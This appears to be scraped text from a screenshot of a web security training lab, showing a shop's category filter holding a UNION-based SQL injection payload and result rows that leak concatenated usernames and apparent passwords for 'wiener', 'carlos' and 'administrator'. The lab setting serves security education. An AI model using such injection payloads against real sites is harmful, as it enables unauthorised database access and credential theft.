 Pets' UNION SELECT NULL, username || password FROM
users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Pets Toys & Games
wienerr3ekampicncvr50h9coz
carlos91wdy9csm5dqjs8tsn31
Pest Control Umbrella View details
More Than Just Birdsong View details
Giant Grasshopper View details
administrator1y8gpbf8nwmpp5ny5rmx
The Lazy Dog View details